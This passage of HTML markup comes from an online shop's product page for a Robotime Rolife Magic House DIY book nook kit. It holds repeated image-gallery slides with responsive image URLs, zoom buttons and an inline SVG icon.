//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178353194">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178385962"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178385962"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178385962">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178418730"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178418730"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178418730">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178484266"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178484266"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178484266">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178517034"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178517034"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
